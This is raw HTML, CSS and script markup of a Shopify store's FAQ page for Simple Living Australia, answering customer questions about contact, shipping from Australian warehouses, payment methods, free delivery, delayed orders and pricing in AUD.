    #announcement-bar-section-sections--25818743308601__announcement-bar {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }
</style>

<div id="announcement-bar-section-sections--25818743308601__announcement-bar" class="announcement-bar"><style data-shopify>
        .announcement-bar__message-announcement_p7FBAa {
          font-size: 16px;
        }
        @media screen and (min-width: 750px) {
          .announcement-bar__message-announcement_p7FBAa {
            font-size: 16px;
          }
        }
      </style>
      <div
        class="announcement-bar__item"
        role="region"
        aria-label="Announcement"
        
      ><div class="page-width">
            <p class="announcement-bar__message announcement-bar__message-announcement_p7FBAa center" style="color: #ffffff;">
              <span style="
                color: #ffffff;
                
                --color-highlighted-color: #ffffff;
              ">50% Off Selected Items Site Wide. PLUS Fast & FREE Delivery Australia Wide</span></p>
          </div></div></div>


</div><div id="shopify-section-sections--25818743308601__header" class="shopify-section shopify-section-group-header-group section-header">


<noscript>
  <link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991764823908" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-search.css?v=184225813856820874251764823908" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-menu-drawer.css?v=138296110930072740841764823908" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-cart-notification.css?v=137625604348931474661764823908" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-cart-items.css?v=173838275362850800121764823908" rel="stylesheet" type="text/css" media="all" />
</noscript>

<script src="//www.simplelivingoz.com/cdn/shop/t/13/assets/cart-notification.js?v=160453272920806432391764823908" defer="defer"></script>
<script src="//www.simplelivingoz.com/cdn/shop/t/13/assets/search-form.js?v=113639710312857635801764823908" defer="defer"></script>


<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (max-width: 768px) {
    .header__heading-logo {
      max-width: 90px;
    }
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding: 1rem 0;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding: 0.5rem 0;
    }
  }
</style>


<style data-shopify>#shopify-section-sections--25818743308601__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0;
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  /* CLS Optimization: More accurate header height estimation to prevent layout shift */
  
  
  
  
  
  
  
  
  
  
  
  :root {
    --header-height: 50px;
    --header-height-initial: 50px;
  }

  @media screen and (min-width: 990px) {
    :root {
      --header-height: 55px;
      --header-height-initial: 55px;
    }
  }

  /* CLS Optimization: Ensure header takes up space immediately */
  .section-header {
    min-height: var(--header-height-initial);
  }</style>
<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </symbol>
</svg>


<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-2 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">
    
    
<header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

                </button>
              </div>
              
              
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now 
                          </a></li><li><a href="/pages/our-mission" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our Mission
                          </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            FAQs
                          </a></li><li><a href="/pages/shipping-information" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shipping Information 
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>

                
                

                
                <div class="menu-drawer__utility-links"><a href="https://www.simplelivingoz.com/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                  <ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/simplelivingoz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/simpleliving_aus/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer>

<a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=500" alt="Simple Living Australia" srcset="//www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=50 50w, //www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=100 100w, //www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=150 150w, //www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=200 200w, //www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=250 250w, //www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=300 300w, //www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=400 400w, //www.simplelivingoz.com/cdn/shop/files/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215&amp;width=500 500w" width="150" height="81.66666666666667" class="header__heading-logo motion-reduce">
</a>
<nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Home</span>
                </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Shop Now </span>
                </a></li><li><a href="/pages/our-mission" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Our Mission</span>
                </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset" aria-current="page">
                  <span class="header__active-menu-item">FAQs</span>
                </a></li><li><a href="/pages/shipping-information" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Shipping Information </span>
                </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Contact Us</span>
                </a></li></ul>
      </nav>

    <div class="header__icons">
      
        <details-modal class="header__search">
          <details>
            <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
              <span>
                <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                  <use href="#icon-search">
                </svg>
                <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </span>
            </summary>
            <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
              <div class="modal-overlay"></div>
              <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use href="#icon-close">
                  </svg>
                </button>
              </div>
            </div>
          </details>
        </details-modal>
      
<a href="https://www.simplelivingoz.com/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Simple Living Australia",
    
      "logo": "https:\/\/www.simplelivingoz.com\/cdn\/shop\/files\/LivingSimple_logo_gray_c064960a-e9b8-44b3-95bf-d5f58f8c0308.png?v=1718519215\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/simplelivingoz",
      "",
      "https:\/\/www.instagram.com\/simpleliving_aus\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.simplelivingoz.com\/pages\/faqs"
  }
</script>
</div>
<!-- END sections: header-group -->

    <section id="shopify-section-template--25818747896121__main" class="shopify-section section"><link rel="stylesheet" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/section-main-page.css?v=848677459125201531764823908" media="print" onload="this.media='all'">

<noscript><link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/section-main-page.css?v=848677459125201531764823908" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25818747896121__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25818747896121__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }


  #heading-template--25818747896121__main{
    font-weight: bold;
    color: #000000;
  }

  #heading-template--25818747896121__main{
    font-size: 40px!important;
    line-height: 48px!important;
  }

  @media (max-width: 768px){
    #heading-template--25818747896121__main{
      font-size: 28px!important;
      line-height: 36px!important;
  }
  }</style><div class="page-width page-width--narrow section-template--25818747896121__main-padding">
  <h1 id="heading-template--25818747896121__main" class="main-page-title page-title h0">
    FAQs
  </h1>
  <div class="rte">
    <div style="text-align: center;"><b>How can I get in contact with Simple Living Australia?<br><br></b></div>
<div style="text-align: left;"><span style="font-weight: 400;">If you would like to get in touch with our support team, please contact us via our “Contact Us” page on our website header. One of our friendly staff members will assist you within 24-48 hours.<br><br></span></div>
<div style="text-align: left;"><b>Where are the products located and shipped from?<br><br></b></div>
<div style="text-align: left;"><span style="font-weight: 400;">All of our products are located and shipped from within Australia. The location of our warehouses can vary based on stock levels and demand; products are kept within either Victoria, New South Wales, South Australia or Queensland<br>.</span></div>
<div style="text-align: left;"><b>What types of payment do you accept?<br><br></b></div>
<div style="text-align: left;"><span style="font-weight: 400;">We accept all major forms of payment, including credit cards, PayPal, and any of the Buy Now Pay Later methods listed throughout our website.<br><br></span></div>
<div style="text-align: left;"><b>Is delivery free?<br><br></b></div>
<div style="text-align: left;"><span style="font-weight: 400;">Yes, all orders placed in Australia come with fast and free delivery Australia wide.<br><br></span></div>
<div style="text-align: left;"><b>What if my order is delayed?<br><br></b></div>
<div style="text-align: left;"><span style="font-weight: 400;">Sometimes orders may be delayed, if this is the case and you are wondering where your order is, first read our ‘Shipping Information’ page for further info, then check your Shipping Confirmation email you received, this can often end up in your spam/junk folder. If you are still unable to track your order, please contact us via the Contact Us page.<br><br></span></div>
<div style="text-align: left;"><b>What currency is the store in?<br><br></b></div>
<div style="text-align: left;"><span style="font-weight: 400;">All products displayed on our website are in AUD.</span></div>
  </div>
</div>


</section>
<div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed !important;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0" />
    </svg>
  </button>


<script>
  (function() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    const toggleScrollButton = () => {
      window.requestAnimationFrame(() => {
        scrollToTopBtn.style.display = window.scrollY > 400 ? 'block' : 'none';
      })
    };

    const scrollToTop = () => {
      window.requestAnimationFrame(() => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
      });
    };

    // Event Listeners
    window.addEventListener('scroll', toggleScrollButton);
    scrollToTopBtn.addEventListener('click', scrollToTop);

    document.addEventListener('DOMContentLoaded', toggleScrollButton)

    // Theme editor support
    if (Shopify.designMode) {
      const sectionId = "scroll-to-top-button";
      
      document.addEventListener('shopify:section:unload', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    
      document.addEventListener('shopify:section:load', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    }
  })();
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25818743243065__footer" class="shopify-section shopify-section-group-footer-group section animation-section"><link rel="stylesheet" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991764823908" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-list-social.css?v=127470002027920894861764823908" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/disclosure.css?v=646595190999601341764823908" media="print" onload="this.media='all'" defer>

<style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>


<style>
  .newsletter-form {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    position: relative;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form {
      align-items: flex-start;
      margin: 0 auto;
      max-width: 36rem;
    }
  }

  .newsletter-form__field-wrapper {
    width: 100%;
  }

  .newsletter-form__field-wrapper .field__input {
    padding-right: 5rem;
  }

  .newsletter-form__field-wrapper .field {
    z-index: 0;
  }

  .newsletter-form__message {
    justify-content: center;
    margin-bottom: 0;
  }

  .newsletter-form__message--success {
    margin-top: 2rem;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form__message {
      justify-content: flex-start;
    }
  }

  .newsletter-form__button {
    width: 4.4rem;
    margin: 0;
    right: var(--inputs-border-width);
    top: 0;
    height: 100%;
    z-index: 2;
  }

  .newsletter-form__button:focus-visible {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:focus {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:not(:focus-visible):not(.focused) {
    box-shadow: inherit;
    background-color: inherit;
  }

  .newsletter-form__button .icon {
    width: 1.5rem;
  }

  .newsletter__solid-btn {
    margin-top: 1rem;
  }


</style><style data-shopify>#shopify-section-sections--25818743243065__footer .section__footer {
    padding: 5px 0;
  }
  .section-sections--25818743243065__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25818743243065__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section__footer color-accent-2">
  <footer class="footer section-sections--25818743243065__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid  fade-in-child"><div
                  class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                  
                ><div class="footer-block__brand-info"><h2 style="color: #1e1e1e; text-align: center;" class="footer-block__heading rte"><strong>LET'S GET SOCIAL </strong></h2>

<ul class="footer__list-social list-unstyled list-social" style="justify-content:center; margin: 2rem 0px 0px;"><li class="list-social__item">
      <a href="https://www.facebook.com/simplelivingoz" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/simpleliving_aus/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div></div><div
                  class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                  
                ><div class="footer-block__details-content footer-block-image center"><div
                            class="footer-block__image-wrapper global-media-settings"
                            style="max-width: min(100%, 80%);"
                          ><img
